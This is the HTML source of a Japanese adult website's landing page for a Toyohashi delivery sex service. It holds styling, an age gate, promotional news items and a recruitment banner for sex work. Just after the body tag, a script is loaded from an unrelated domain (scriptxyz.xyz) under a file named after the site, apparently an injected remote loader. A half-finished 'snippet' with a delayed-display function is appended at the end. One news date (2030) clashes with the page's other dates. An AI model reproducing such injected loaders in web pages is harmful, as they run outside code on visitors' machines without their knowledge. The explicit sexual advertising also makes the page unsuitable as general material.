<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/libs/gumby.min.js?ver=5.8.10" id="gumby-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/lib/gumby_master/js/plugins.js?ver=5.8.10" id="gumby-plugins-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-content/themes/006cute-line/js/generalMailMagazine.js?ver=5.8.10" id="script-scripts-js"></script>
<script type="text/javascript" src="https://gal-ben.com/wp-includes/js/wp-embed.min.js?ver=5.8.10" id="wp-embed-js"></script>
<!-- Where the snippet begins-->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
    href="https://fonts.googleapis.com/css2?family=Fraunces:wght@700&family=Inter:wght@400&family=Poppins:wght@400;500&display=swap"
    rel="stylesheet">
<script>
    function showDivAfterDelay() {
